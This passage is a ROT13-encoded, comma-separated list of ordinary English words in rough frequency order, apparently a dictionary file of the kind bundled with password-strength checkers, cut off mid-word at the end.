hcjneqf,genafirefr,nppbynqrf,onpxjneq,nepunrbybtvfgf,pehfnqref,aherzoret,qrsrpgf,sreevrf,ibthr,pbagnvaref,bcravatf,genafcbegvat,frcnengrf,yhzche,chepunfrf,nggnva,jvpuvgn,gbcbybtl,jbbqynaqf,qryrgrq,crevbqvpnyyl,flagnk,bireghearq,zhfvpnyf,pbec.,fgenfobhet,vafgnovyvgl,angvbanyr,cerinvyvat,pnpur,znenguv,irefnvyyrf,hazneevrq,tenvaf,fgenvgf,nagntbavfg,frtertngvba,nffvfgnagf,q'rgng,pbagragvba,qvpgngbefuvc,hacbchyne,zbgbeplpyrf,pevgrevba,nanylgvpny,fnymohet,zvyvgnagf,unatrq,jbeprfgrefuver,rzcunfvmr,cnenylzcvp,rehcgrq,pbaivaprf,bssraprf,bkvqngvba,abhaf,cbchynpr,ngnev,fcnaarq,unmneqbhf,rqhpngbef,cynlnoyr,oveguf,onun'v,cerfrnfba,trarengrf,vaivgrf,zrgrbebybtvpny,unaqobbx,sbbguvyyf,rapybfher,qvsshfvba,zvemn,pbairetrapr,trrybat,pbrssvpvrag,pbaarpgbe,sbezhyn_6,plyvaqevpny,qvfnfgref,cyrnqrq,xabkivyyr,pbagnzvangvba,pbzcbfr,yvoregnevna,neebaqvffrzrag,senapvfpna,vagrepbagvaragny,fhfprcgvoyr,vavgvngvba,znynevn,haorngra,pbafbanagf,jnvirq,fnybba,cbchynevmrq,rfgnqvb,cfrhqb,vagreqvfpvcyvanel,genafcbegf,genafsbezref,pneevntrf,obzovatf,eribyirf,prqrq,pbyynobengbe,pryrfgvny,rkrzcgvba,pbypurfgre,znygrfr,bprnavp,yvthr,pergr,funerubyqre,ebhgrq,qrcvpgvbaf,evqqra,nqivfbef,pnyphyngr,yraqvat,thnatmubh,fvzcyvpvgl,arjfpnfg,fpurqhyvat,fabhg,ryvbg,haqregnxvat,nezravnaf,abggvatunzfuver,juvgvfu,pbafhygrq,qrsvpvrapl,fnyyr,pvarznf,fhcrefrqrq,evtbebhf,xrezna,pbairarq,ynaqbjaref,zbqreavmngvba,riravatf,cvgpurf,pbaqvgvbany,fpnaqvanivn,qvssrerq,sbezhyngrq,plpyvfgf,fjnzv,thlnan,qharf,ryrpgevsvrq,nccnynpuvna,noqbzra,fpranevbf,cebgbglcrf,fvaqu,pbafbanag,nqncgvir,obebhtuf,jbyireunzcgba,zbqryyvat,plyvaqref,nzbhagrq,zvavzvmr,nzonffnqbef,yrava,frggyre,pbvapvqr,nccebkvzngvba,tebhcvat,zhenyf,ohyylvat,ertvfgref,ehzbhef,ratntrzragf,raretrgvp,iregrk,naanyf,obeqrevat,trbybtvp,lryybjvfu,ehabss,pbairegf,nyyrtural,snpvyvgngrq,fngheqnlf,pbyyvrel,zbavgberq,envasberfg,vagresnprf,trbtencuvpnyyl,vzcnverq,cerinyrapr,wbnpuvz,cncreonpx,fybjrq,funaxne,qvfgvathvfuvat,frzvany,pngrtbevmrq,nhgubevfrq,nhfcvprf,onaqjvqgu,nffregf,eroenaqrq,onyxnaf,fhccyrzragrq,fryqbz,jrnivat,pncfhyr,ncbfgyrf,cbchybhf,zbazbhgu,cnlybnq,flzcubavp,qrafryl,fuberyvar,znantrevny,znfbael,nagvbpu,nirentrf,grkgobbxf,eblnyvfg,pbyvfrhz,gnaqrz,oerjref,qvbprfna,cbfguhzbhf,jnyyrq,vapbeerpgyl,qvfgevohgvbaf,rafhrq,ernfbanoyl,tenssvgv,cebcntngvba,nhgbzngvba,unezbavp,nhtzragrq,zvqqyrjrvtug,yvzof,rybatngrq,ynaqsnyy,pbzcnengviryl,yvgreny,tebffrq,xbccra,jniryratgu,1830f,preroeny,obnfgf,pbatrfgvba,culfvbybtvpny,cenpgvgvbare,pbnfgf,pnegbbavfg,haqvfpybfrq,sebagny,ynhapurf,ohethaql,dhnyvsvref,vzcbfvat,fgnqr,synaxrq,nfflevna,envqrq,zhygvcynlre,zbagnar,purfncrnxr,cngubybtl,qenvaf,ivarlneqf,vagrepbyyrtvngr,frzvpbaqhpgbe,tenffynaq,pbairl,pvgngvbaf,cerqbzvanag,erwrpgf,orarsvgrq,lnubb,tencuf,ohfvrfg,rapbzcnffvat,unzyrgf,rkcyberef,fhccerff,zvabef,tencuvpny,pnyphyhf,frqvzrag,vagraqf,qviregrq,znvayvar,habccbfrq,pbggntrf,vavgvngr,nyhzahf,gbjrq,nhgvfz,sbehzf,qneyvatgba,zbqreavfg,bksbeqfuver,yrpgherq,pncvgnyvfg,fhccyvref,cnapunlng,npgerffrf,sbhaqel,fbhguobhaq,pbzzbqvgl,jrfyrlna,qvivqrf,cnyrfgvavnaf,yhgba,pnergnxre,aboyrzna,zhgval,betnavmre,cersreraprf,abzrapyngher,fcyvgf,hajvyyvat,bssraqref,gvzbe,erylvat,unysgvzr,frzvgvp,nevguzrgvp,zvyrfgbar,wrfhvgf,nepgvvqnr,ergevrirq,pbafhzvat,pbagraqre,rqtrq,cynthrq,vapyhfvir,genafsbezvat,xuzre,srqrenyyl,vafhetragf,qvfgevohgvat,nzurefg,eraqvgvba,cebfrphgbef,ivnqhpg,qvfdhnyvsvrq,xnohy,yvghetl,cerinvyrq,erryrpgrq,vafgehpgbef,fjvzzref,ncregher,puhepulneq,vagreiragvbaf,gbgnyf,qnegf,zrgebcbyvf,shryf,syhrag,abeguobhaq,pbeerpgvbany,vasyvpgrq,oneevfgre,ernyzf,phyghenyyl,nevfgbpengvp,pbyynobengvat,rzcunfvmrf,puberbtencure,vachgf,rafrzoyrf,uhzobyqg,cenpgvfrq,raqbjrq,fgenvaf,vasevatrzrag,nepunrbybtvfg,pbatertngvbany,zntan,eryngvivgl,rssvpvragyl,cebyvsrengvba,zvkgncr,noehcgyl,ertrarengvba,pbzzvffvbavat,lhxba,nepunvp,eryhpgnagyl,ergnvyre,abegunzcgbafuver,havirefnyyl,pebffvatf,obvyref,avpxrybqrba,erihr,nooerivngvba,ergnyvngvba,fpevcgher,ebhgvaryl,zrqvpvany,orarqvpgvar,xralna,ergragvba,qrgrevbengrq,tynpvref,ncceragvprfuvc,pbhcyvat,erfrnepurq,gbcbtencul,ragenaprf,nanurvz,cvibgny,pbzcrafngr,nepurq,zbqvsl,ervasbepr,qhffryqbes,wbhearlf,zbgbefcbeg,pbaprqrq,fhzngen,fcnavneqf,dhnagvgngvir,ybver,pvarzngbtencul,qvfpneqrq,obgfjnan,zbenyr,ratvarq,mvbavfg,cuvynaguebcl,fnvagr,sngnyvgvrf,plcevbg,zbgbefcbegf,vaqvpngbef,cevpvat,vafgvghg,orguyrurz,vzcyvpngrq,tenivgngvbany,qvssreragvngvba,ebgbe,guevivat,cerprqrag,nzovthbhf,pbaprffvbaf,sberpnfg,pbafreirq,serznagyr,nfcunyg,ynaqfyvqr,zvqqyrfoebhtu,sbezhyn_7,uhzvqvgl,birefrrvat,puebabybtvpny,qvnevrf,zhygvangvbany,pevzrna,gheabire,vzcebivfrq,lbhguf,qrpynerf,gnfznavna,pnanqvraf,shzoyr,ersvarel,jrrxqnlf,hapbafgvghgvbany,hcjneq,thneqvnaf,oebjavfu,vzzvarag,unznf,raqbefrzrag,anghenyvfg,zneglef,pnyrqbavn,pubeqf,lrfuvin,ercgvyrf,frirevgl,zvgfhovfuv,snvef,vafgnyyzrag,fhofgvghgvba,ercregbel,xrlobneqvfg,vagrecergre,fvyrfvn,abgvprnoyr,euvarynaq,genafzvg,vapbafvfgrag,obbxyrg,npnqrzvrf,rcvgurg,cregnvavat,cebterffviryl,ndhngvpf,fpehgval,cersrpg,gbkvpvgl,ehttrq,pbafhzr,b'qbaaryy,ribyir,havdhryl,pnonerg,zrqvngrq,ynaqbjare,genaftraqre,cnynmmb,pbzcvyngvbaf,nyohdhredhr,vaqhpr,fvanv,erznfgrerq,rssvpnpl,haqrefvqr,nanybthr,fcrpvsl,cbffrffvat,nqibpngvat,pbzcngvovyvgl,yvorengrq,terraivyyr,zrpxyraohet,urnqre,zrzbevnyf,frjntr,eubqrfvn,1800f,fnynevrf,ngbyy,pbbeqvangvat,cnegvfnaf,ercrnyrq,nzvqfg,fhowrpgvir,bcgvzvmngvba,arpgne,ribyivat,rkcybvgf,znquln,fglyvat,npphzhyngvba,envba,cbfgntr,erfcbaqf,ohppnarref,sebagzna,oeharv,puberbtencul,pbngrq,xvargvp,fnzcyrq,vasynzzngbel,pbzcyrzragnel,rpyrpgvp,abegr,ivwnl,n.x.n,znvam,pnfhnygl,pbaarpgvivgl,ynherngr,senapuvfrf,lvqqvfu,erchgrq,hachoyvfurq,rpbabzvpny,crevbqvpnyf,iregvpnyyl,ovplpyrf,oerguera,pncnpvgvrf,havgnel,nepurbybtvpny,grufvy,qbzrfqnl,jrueznpug,whfgvsvpngvba,natrerq,zlfber,svryqrq,nohfrf,ahgevragf,nzovgvbaf,gnyhx,onggyrfuvcf,flzobyvfz,fhcrevbevgl,artyrpg,nggraqrrf,pbzzragnevrf,pbyynobengbef,cerqvpgvbaf,lbexre,oerrqref,vairfgvat,yvoerggb,vasbeznyyl,pbrssvpvragf,zrzbenaqhz,cbhaqre,pbyyvatjbbq,gvtugyl,raivfvbarq,neobe,zvfgnxrayl,pncgherf,arfgvat,pbasyvpgvat,raunapvat,fgerrgpne,znahsnpgherf,ohpxvatunzfuver,erjneqf,pbzzrzbengvat,fgbal,rkcraqvgher,gbeanqbrf,frznagvp,erybpngr,jrvzne,vorevna,fvtugrq,vagraqvat,rafvta,orirentrf,rkcrpgngvba,qvssreragvngr,prageb,hgvyvmrf,fnkbcubavfg,pngpuzrag,genaflyinavn,rpbflfgrzf,fubegrfg,frqvzragf,fbpvnyvfgf,varssrpgvir,xncbbe,sbezvqnoyr,urebvar,thnagnanzb,cercnerf,fpnggrevat,cnzcuyrg,irevsvrq,ryrpgbe,onebaf,gbgnyvat,fuehof,clerarrf,nznytnzngvba,zhghnyyl,ybatvghqvany,pbzgr,artngviryl,znfbavp,raibl,frkrf,nxone,zlguvpny,gbatn,ovfubcevp,nffrffzragf,znynln,jneaf,vagrevbef,errsf,ersyrpgvbaf,arhgenyvgl,zhfvpnyyl,abznqvp,jngrejnlf,cebirapr,pbyynobengr,fpnyrq,nqhygubbq,rzretrf,rhebf,bcgvpf,vapragvirf,bireynaq,crevbqvpny,yvrtr,njneqvat,ernyvmngvba,fynat,nssvezrq,fpubbare,ubxxnvqb,pmrpubfybinx,cebgrpgbengr,haqensgrq,qvfnterrq,pbzzraprzrag,ryrpgbef,fcehpr,fjvaqba,shryrq,rdhngbevny,vairagvbaf,fhvgrf,fybirar,onpxqebc,nqwhapg,raretvrf,erzanag,vaunovg,nyyvnaprf,fvzhypnfg,ernpgbef,zbfdhrf,geniryyref,bhgsvryqre,cyhzntr,zvtengbel,orava,rkcrevzragrq,svoer,cebwrpgvat,qensgvat,ynhqr,rivqraprq,abegureazbfg,vaqvpgrq,qverpgvbany,ercyvpngvba,peblqba,pbzrqvrf,wnvyrq,betnavmrf,qribgrrf,erfreibvef,gheergf,bevtvangr,rpbabzvfgf,fbatjevgref,whagn,gerapurf,zbhaqf,cebcbegvbaf,pbzrqvp,ncbfgyr,nmreonvwnav,snezubhfr,erfrzoyrq,qvfehcgrq,cynlonpx,zvkrf,qvntbany,eryrinapr,tbirea,cebtenzzre,tqnafx,znvmr,fbhaqgenpxf,graqrapvrf,znfgrerq,vzcnpgrq,oryvriref,xvybzrger,vagreirar,punvecrefba,nrebqebzr,fnvyf,fhofvqvrf,rafherf,nrfgurgvpf,pbaterffrf,engvbf,fneqvavn,fbhgureazbfg,shapgvbarq,pbagebyyref,qbjajneq,enaqbzyl,qvfgbegvba,ertragf,cnyngvar,qvfehcgvba,fcvevghnyvgl,ivquna,genpgf,pbzcvyre,iragvyngvba,napubentr,flzcbfvhz,nffreg,cvfgbyf,rkpryyrq,nirahrf,pbaiblf,zbavxre,pbafgehpgvbaf,cebcbarag,cunfrq,fcvarf,betnavfvat,fpuyrfjvt,cbyvpvat,pnzcrbangb,zvarq,ubheyl,pebvk,yhpengvir,nhguragvpvgl,unvgvna,fgvzhyngvba,ohexvan,rfcvbantr,zvqsvryq,znahnyyl,fgnssrq,njnxravat,zrgnobyvp,ovbtencuvrf,ragercerarhefuvc,pbafcvphbhf,thnatqbat,cersnpr,fhotebhc,zlgubybtvpny,nqwhgnag,srzvavfz,ivyavhf,birefrrf,ubabhenoyr,gevcbyv,fglyvmrq,xvanfr,fbpvrgr,abgbevrgl,nygvghqrf,pbasvthengvbaf,bhgjneq,genafzvffvbaf,naabhaprf,nhqvgbe,rgunaby,pyhor,anawvat,zrppn,unvsn,oybtf,cbfgznfgre,cnenzvyvgnel,qrcneg,cbfvgvbavat,cbgrag,erpbtavmnoyr,fcver,oenpxrgf,erzrzoenapr,bireynccvat,ghexvp,negvphyngrq,fpvragbybtl,bcrengvp,qrcybl,ernqvarff,ovbgrpuabybtl,erfgevpg,pvarzngbtencure,vairegrq,flabalzbhf,nqzvavfgengviryl,jrfgcunyvn,pbzzbqvgvrf,ercynprf,qbjaybnqf,pragenyvmrq,zhavgvbaf,cernpurq,fvpuhna,snfuvbanoyr,vzcyrzragngvbaf,zngevprf,uvi/nvqf,yblnyvfg,yhmba,pryroengrf,unmneqf,urverff,zrepranevrf,flabalz,perbyr,ywhoywnan,grpuavpvna,nhqvgvbarq,grpuavpvnaf,ivrjcbvag,jrgynaq,zbatbyf,cevapryl,funevs,pbngvat,qlanfgvrf,fbhgujneq,qbhoyvat,sbezhyn_8,znlbeny,uneirfgvat,pbawrpgher,tbnygraqre,bprnavn,fcbxnar,jrygrejrvtug,oenpxrg,tngurevatf,jrvtugrq,arjfpnfgf,zhffbyvav,nssvyvngvbaf,qvfnqinagntr,ivoenag,fcurerf,fhygnangr,qvfgevohgbef,qvfyvxrq,rfgnoyvfurf,znepurf,qenfgvpnyyl,lvryqvat,wrjryyrel,lbxbunzn,infphyne,nveyvsg,pnabaf,fhopbzzvggrr,ercerffvba,fgeratguf,tenqrq,bhgfcbxra,shfrq,crzoebxr,svyzbtencul,erqhaqnag,sngvthr,ercrny,guernqf,ervffhr,craanag,rqvoyr,incbe,pbeerpgvbaf,fgvzhyv,pbzzrzbengvba,qvpgngbe,nanaq,frprffvba,nznffrq,bepuneqf,cbagvsvpny,rkcrevzragngvba,terrgrq,onatbe,sbejneqf,qrpbzcbfvgvba,dhena,gebyyrl,purfgresvryq,genirefr,frezbaf,ohevnyf,fxvre,pyvzof,pbafhygnagf,crgvgvbarq,ercebqhpr,cnegrq,vyyhzvangrq,xheqvfgna,ervtarq,bpphcnagf,cnpxntrq,trbzrgevqnr,jbira,erthyngvat,cebgntbavfgf,pensgrq,nssyhrag,pyretlzna,pbafbyrf,zvtenag,fhcerznpl,nggnpxref,pnyvcu,qrsrpg,pbairpgvba,enyyvrf,uheba,erfva,frthaqn,dhbgn,jnefuvc,birefrra,pevgvpvmvat,fuevarf,tynzbetna,ybjrevat,ornhk,unzcrerq,vainfvbaf,pbaqhpgbef,pbyyrpgf,oyhrtenff,fheebhaqf,fhofgengrf,crecrghny,puebabybtl,chyzbanel,rkrphgvbaf,pevzrn,pbzcvyvat,abpghvqnr,onggyrq,ghzbef,zvafx,abitbebq,freivprq,lrnfg,pbzchgngvba,fjnzcf,gurbqbe,onebargpl,fnysbeq,hehthnlna,fubegntrf,bqvfun,fvorevna,abirygl,pvarzngvp,vaivgngvbany,qrpxf,qbjntre,bccerffvba,onaqvgf,nccryyngr,fgngr-bs-gur-neg,pynqr,cnynprf,fvtanyyvat,tnynkvrf,vaqhfgevnyvfg,grafbe,yrneag,vapheerq,zntvfgengrf,ovaqf,beovgf,pvhqnq,jvyyvatarff,cravafhyne,onfvaf,ovbzrqvpny,funsgf,zneyobebhtu,obhearzbhgu,jvgufgnaq,svgmebl,qharqva,inevnapr,fgrnzfuvc,vagrtengvat,zhfphyne,svarf,nxeba,ohyobculyyhz,znyzb,qvfpybfrq,pbearefgbar,ehajnlf,zrqvpvarf,gjragl20,trgglfohet,cebterffrf,sevtngrf,obqvrq,genafsbezngvbaf,genafsbezf,uryraf,zbqryyrq,irefngvyr,erthyngbe,chefhvgf,yrtvgvznpl,nzcyvsvre,fpevcgherf,iblntrf,rknzvarf,cerfragref,bpgntbany,cbhygel,sbezhyn_9,nangbyvn,pbzchgrq,zvtengr,qverpgbevny,uloevqf,ybpnyvmrq,cersreevat,thttraurvz,crefvfgrq,tenffebbgf,vasynzzngvba,svfurel,bgntb,ivtbebhf,cebsrffvbaf,vafgehpgvbany,varkcrafvir,vafhetrapl,yrtvfyngbef,frdhryf,fheanzrf,ntenevna,fgnvayrff,anvebov,zvanf,sberehaare,nevfgbpenpl,genafvgvbaf,fvpvyvna,fubjpnfrq,qbfrf,uvebfuvzn,fhzznevmrq,trneobk,rznapvcngvba,yvzvgngvba,ahpyrv,frvfzvp,nonaqbazrag,qbzvangvat,nccebcevngvbaf,bpphcngvbaf,ryrpgevsvpngvba,uvyyl,pbagenpgvat,rknttrengrq,ragregnvare,xnmna,bevpba,pnegevqtrf,punenpgrevmngvba,cnepry,znunenwn,rkprrqf,nfcvevat,bovghnel,synggrarq,pbagenfgrq,aneengvba,ercyvrf,boyvdhr,bhgcbfg,sebagf,neenatre,gnyzhq,xrlarf,qbpgevarf,raqherq,pbasrffrf,sbegvsvpngvba,fhcreivfbef,xvybzrgre,npnqrzvr,wnzzh,onguhefg,cvenpl,cebfgvghgrf,anineer,phzhyngvir,pehvfrf,yvsrobng,gjvaarq,enqvpnyf,vagrenpgvat,rkcraqvgherf,jrksbeq,yvoer,shgfny,phengrq,pybpxjvfr,pbyybdhvnyyl,cebpherzrag,vzznphyngr,ylevpvfg,raunaprzrag,cbeprynva,nymurvzre,uvtuyvtugvat,whqnu,qvfnterrzragf,fgbelgryyvat,furygrerq,jebpynj,inhqrivyyr,pbagenfgf,arbpynffvpny,pbzcnerf,pbagenfgvat,qrpvqhbhf,senapnvfr,qrfpevcgvir,plpyvp,ernpgvir,nagvdhvgvrf,zrvwv,ercrngf,perqvgbef,sbepvoyl,arjznexrg,cvpgherfdhr,vzcraqvat,harira,ovfba,enprjnl,fbyirag,rphzravpny,bcgvp,cebsrffbefuvc,uneirfgrq,jngrejnl,onawb,cunenbu,trbybtvfg,fpnaavat,qvffrag,erplpyrq,haznaarq,ergerngvat,tbfcryf,ndhrqhpg,oenapurq,gnyyvaa,tebhaqoernxvat,flyynoyrf,unatne,qrfvtangvbaf,cebprqheny,pengref,pnovaf,rapelcgvba,naguebcbybtvfg,zbagrivqrb,bhgtbvat,vairearff,punggnabbtn,snfpvfz,pnynvf,puncryf,tebhaqjngre,qbjasnyy,zvfyrnqvat,ebobgvp,gbegevpvqnr,cvkry,unaqry,cebuvovg,perjr,eranzvat,ercevfrq,xvpxbss,yrsgvfg,fcnprq,vagrtref,pnhfrjnl,cvarf,nhgubefuvc,betnavfr,cgbyrzl,npprffvovyvgl,iveghrf,yrfvbaf,vebdhbvf,dhe'na,ngurvfg,flagurfvmrq,ovraavny,pbasrqrengrf,qvrgnel,fxngref,fgerffrf,gnevss,xbernaf,vagrepvgl,erchoyvpf,dhvagrg,onebarff,anvir,nzcyvghqr,vafvfgrapr,govyvfv,erfvqhrf,tenzzngvpny,qvirefvsvrq,rtlcgvnaf,nppbzcnavzrag,ivoengvba,ercbfvgbel,znaqny,gbcbybtvpny,qvfgvapgvbaf,pburerag,vainevnag,onggref,ahrib,vagreangvbanyf,vzcyrzragf,sbyybjre,onuvn,jvqrarq,vaqrcraqragf,pnagbarfr,gbgnyrq,thnqnynwnen,jbyirevarf,orsevraqrq,zhmmyr,fheirlvat,uhatnevnaf,zrqvpv,qrcbegngvba,enlba,nccebk,erpbhagf,nggraqf,pyrevpny,uryyravp,sheavfurq,nyyrtvat,fbyhoyr,flfgrzvp,tnyynagel,obyfurivx,vagreirarq,ubfgry,thacbjqre,fcrpvnyvfvat,fgvzhyngr,yrvqra,erzbirf,gurzngvp,sybeny,onsgn,cevagref,pbatybzrengr,rebqrq,nanylgvp,fhpprffviryl,yruvtu,gurffnybavxv,xvyqn,pynhfrf,nfpraqrq,arueh,fpevcgrq,gbxhtnjn,pbzcrgrapr,qvcybzngf,rkpyhqr,pbafrpengvba,serrqbzf,nffnhygf,erivfvbaf,oynpxfzvgu,grkghny,fcnefr,pbapnpns,fynva,hcybnqrq,raentrq,junyvat,thvfr,fgnqvhzf,qrohgvat,qbezvgbel,pneqvbinfphyne,lhaana,qvbprfrf,pbafhygnapl,abgvbaf,ybeqfuvc,nepuqrnpba,pbyyvqrq,zrqvny,nvesvryqf,tnezrag,jerfgyrq,nqevngvp,erirefny,ershryvat,irevsvpngvba,wnxbo,ubefrfubr,vagevpngr,irenpehm,fnenjnx,flaqvpngvba,flagurfvmre,nagubybtvrf,fgngher,srnfvovyvgl,thvyynhzr,aneengvirf,choyvpvmrq,nagevz,vagrezvggrag,pbafgvghragf,tevzfol,svyzznxvat,qbcvat,haynjshy,abzvanyyl,genafzvggvat,qbphzragvat,frngre,vagreangvbanyr,rwrpgrq,fgrnzobng,nyfnpr,obvfr,varyvtvoyr,trnerq,inffny,zhfgrerq,ivyyr,vayvar,cnvevat,rhenfvna,xletlmfgna,oneafyrl,ercevfr,fgrerbglcrf,ehfurf,pbasbez,sversvtugref,qrcbegvib,eribyhgvbanevrf,enoovf,pbapheerapl,punegref,fhfgnvavat,nfcvengvbaf,nytvref,puvpurfgre,snyxynaq,zbecubybtvpny,flfgrzngvpnyyl,ibypnabrf,qrfvtangr,negjbexf,erpynvzrq,whevfg,natyvn,erfheerpgrq,punbgvp,srnfvoyr,pvephyngvat,fvzhyngrq,raivebazragnyyl,pbasvarzrag,nqiragvfg,uneevfohet,ynoberef,bfgrafvoyl,havirefvnqr,crafvbaf,vasyhramn,oengvfynin,bpgnir,ersheovfuzrag,tbguraohet,chgva,onenatnl,naancbyvf,oernfgfgebxr,vyyhfgengrf,qvfgbegrq,puberbtencurq,cebzb,rzcunfvmvat,fgnxrubyqref,qrfpraqf,rkuvovgvat,vagevafvp,vairegroengrf,rirayl,ebhaqnobhg,fnygf,sbezhyn_10,fgengn,vauvovgvba,oenapuvat,fglyvfgvp,ehzberq,ernyvfrf,zvgbpubaqevny,pbzzhgrq,nqureragf,ybtbf,oybbzoret,gryrabiryn,thvarnf,punepbny,ratntrf,jvarel,ersyrpgvir,fvran,pnzoevqtrfuver,irageny,synfuonpx,vafgnyyvat,ratenivat,tenffrf,geniryyre,ebgngrq,cebcevrgbe,angvbanyvgvrf,cerprqrapr,fbheprq,genvaref,pnzobqvna,erqhpgvbaf,qrcyrgrq,fnunena,pynffvsvpngvbaf,ovbpurzvfgel,cynvagvssf,neoberghz,uhznavfg,svpgvgvbhf,nyrccb,pyvzngrf,onmnne,uvf/ure,ubzbtrarbhf,zhygvcyvpngvba,zbvarf,vaqrkrq,yvathvfg,fxryrgny,sbyvntr,fbpvrgny,qvssreragvngrq,vasbezvat,znzzny,vasnapl,nepuviny,pnsrf,znyyf,tenrzr,zhfrr,fpuvmbcueravn,snetb,cebabhaf,qrevingvba,qrfpraq,nfpraqvat,grezvangvat,qrivngvba,erpncgherq,pbasrffvbaf,jrnxravat,gnwvxvfgna,onunqhe,cnfgher,o/uvc,qbartny,fhcreivfvat,fvxuf,guvaxref,rhpyvqrna,ervasbeprzrag,sevnef,cbegntr,shfpbhf,yhpxabj,flapuebavmrq,nffregvba,pubvef,cevingvmngvba,pbeebfvba,zhygvghqr,fxlfpencre,eblnygvrf,yvtnzrag,hfnoyr,fcberf,qverpgf,pynfurq,fgbpxcbeg,sebagrq,qrcraqrapl,pbagvthbhf,ovbybtvfg,onpxfgebxr,cbjreubhfr,serfpbrf,culybtrargvp,jryqvat,xvyqner,tnoba,pbairlrq,nhtfohet,frirea,pbagvahhz,fnuvo,yvyyr,vawhevat,cnffrevsbezrfsnzvyl,fhpprrqf,genafyngvat,havgnevna,fgneghc,gheohyrag,bhgylvat,cuvynaguebcvp,fgnavfynj,vqbyf,pynerzbag,pbavpny,unelnan,nezntu,oyraqrq,vzcyvpvg,pbaqvgvbarq,zbqhyngvba,ebpuqnyr,ynobheref,pbvantr,fubegfgbc,cbgfqnz,trnef,borfvgl,orfgfryyre,nqivfref,obhgf,pbzrqvnaf,wbmrs,ynhfnaar,gnkbabzvp,pbeeryngrq,pbyhzovna,znear,vaqvpngvbaf,cflpubybtvfgf,yvory,rqvpg,ornhsbeg,qvfnqinagntrf,erany,svanyvmrq,enprubefr,hapbairagvbany,qvfgheonaprf,snyfryl,mbbybtl,nqbearq,erqrfvta,rkrphgvat,aneebjre,pbzzraqrq,nccyvnaprf,fgnyyf,erfhetrapr,fnfxngbba,zvfpryynarbhf,crezvggvat,rcbpu,sbezhyn_11,phzoevn,sbersebag,irqvp,rnfgraqref,qvfcbfrq,fhcreznexrgf,ebjre,vauvovgbe,zntarfvhz,pbybheshy,lhfhs,uneebj,sbezhynf,pragenyyl,onynapvat,vbavp,abpgheany,pbafbyvqngr,beangr,envqvat,punevfzngvp,nppryrengr,abzvangr,erfvqhny,qunov,pbzzrzbengrf,nggevohgvba,havaunovgrq,zvaqnanb,ngebpvgvrf,trarnybtvpny,ebznav,nccyvpnag,ranpgzrag,nofgenpgvba,gebhtu,chycvg,zvahfphyr,zvfpbaqhpg,teranqrf,gvzryl,fhccyrzragf,zrffntvat,pheingher,prnfrsver,grynatnan,fhfdhrunaan,oenxvat,erqvfgevohgvba,fuerircbeg,arvtuobheubbqf,tertbevna,jvqbjrq,xuhmrfgna,rzcbjrezrag,fpubynfgvp,rinatryvfg,crcgvqr,gbcvpny,gurbevfg,uvfgbevn,gurapr,fhqnarfr,zhfrb,whevfcehqrapr,znfhevna,senaxvfu,urnqyvarq,erpbhagrq,argonyy,crgvgvbaf,gbyrenag,urpgner,gehapngrq,fbhguraq,zrgunar,pncgvirf,ervtaf,znffvs,fhohavg,npvqvp,jrvtugyvsgvat,sbbgonyyref,fnonu,oevgnaavn,ghavfvna,frtertngrq,fnjzvyy,jvguqenjvat,hacnvq,jrncbael,fbzzr,creprcgvbaf,havpbqr,nypbubyvfz,qheona,jebhtug,jngresnyyf,wvunq,nhfpujvgm,hcynaq,rnfgobhaq,nqwrpgvir,naunyg,rinyhngvat,ertvzrf,thvyqsbeq,ercebqhprq,cnzcuyrgf,uvrenepuvpny,znarhiref,unabv,snoevpngrq,ercrgvgvba,raevpurq,negrevny,ercynprzragf,gvqrf,tybonyvmngvba,nqrdhngryl,jrfgobhaq,fngvfsnpgbel,syrrgf,cubfcubehf,ynfgyl,arhebfpvrapr,napubef,kvawvnat,zrzoenarf,vzcebivfngvba,fuvczragf,begubqbkl,fhozvffvbaf,obyvivna,znuzhq,enzcf,yrlgr,cnfgherf,bhgyvarf,syrrf,genafzvggref,snerf,frdhragvny,fgvzhyngrq,abivpr,nygreangryl,flzzrgevpny,oernxnjnl,ynlrerq,onebargf,yvmneqf,oynpxvfu,rqbhneq,ubefrcbjre,cranat,cevapvcnyf,zrepnagvyr,znyqvirf,birejuryzvatyl,unjxr,enyyvrq,cebfgngr,pbafpevcgvba,whiravyrf,znppnov,pneivatf,fgevxref,fhqohel,fcheerq,vzcebirf,ybzoneql,znpdhnevr,cnevfvna,rynfgvp,qvfgvyyrel,furgynaq,uhznar,oeragsbeq,jerkunz,jnerubhfrf,ebhgvarf,rapbzcnffrq,vagebqhpgbel,vfsnuna,vafgvghgb,cnynvf,eribyhgvbaf,fcbenqvp,vzcbirevfurq,cbegvpb,sryybjfuvcf,fcrphyngvir,raebyy,qbeznag,nqurer,shaqnzragnyyl,fphycgrq,zrevgbevbhf,grzcyngr,hctenqvat,ersbezre,erpgbel,haperqvgrq,vaqvpngvir,perrxf,tnyirfgba,enqvpnyyl,urmobyynu,svernez,rqhpngvat,cebuvovgf,gebaqurvz,ybphf,ersvg,urnqjngref,fperravatf,ybjynaqf,jnfcf,pbnefr,nggnvavat,frqvzragnel,crevfurq,cvgpusbex,vagrearq,preeb,fgntrpbnpu,nrebanhgvpny,yvgre,genafvgvbarq,unlqa,vanpphengr,yrtvfyngherf,oebzjvpu,xarffrg,fcrpgebfpbcl,ohggr,nfvngvp,qrtenqrq,pbapbeqvn,pngnfgebcuvp,yborf,jryyarff,crafnpbyn,crevcurel,uncbry,gurgn,ubevmbagnyyl,servohet,yvorenyvfz,cyrnf,qhenoyr,jnezvna,bssrafrf,zrfbcbgnzvn,funaqbat,hafhvgnoyr,ubfcvgnyvmrq,nccebcevngryl,cubargvp,rapbzcnff,pbairefvbaf,bofreirf,vyyarffrf,oernxbhg,nffvtaf,pebjaf,vauvovgbef,avtugyl,znavsrfgngvba,sbhagnvaf,znkvzvmr,nycunorgvpny,fybbc,rkcnaqf,arjgbja,jvqravat,tnqqnsv,pbzzrapvat,pnzbhsyntr,sbbgcevag,gleby,onenatnlf,havirefvgr,uvtuynaqref,ohqtrgf,dhrel,yboovrq,jrfgpurfgre,rdhngbe,fgvchyngrq,cbvagr,qvfgvathvfurf,nyybggrq,rzonaxzrag,nqivfrf,fgbevat,yblnyvfgf,sbhevre,erurnefnyf,fgneingvba,tynaq,evunaan,ghohyne,rkcerffvir,onppnynherngr,vagrefrpgvbaf,erirerq,pneobangr,revgern,pensgfzra,pbfzbcbyvgna,frdhrapvat,pbeevqbef,fubegyvfgrq,onatynqrfuv,crefvnaf,zvzvp,cnenqrf,ercrgvgvir,erpbzzraqf,synaxf,cebzbgref,vapbzcngvoyr,grnzvat,nzzbavn,terlubhaq,fbybf,vzcebcre,yrtvfyngbe,arjfjrrx,erpheerag,ivgeb,pniraqvfu,rvernaa,pevfrf,cebcurgf,znaqve,fgengrtvpnyyl,threevyynf,sbezh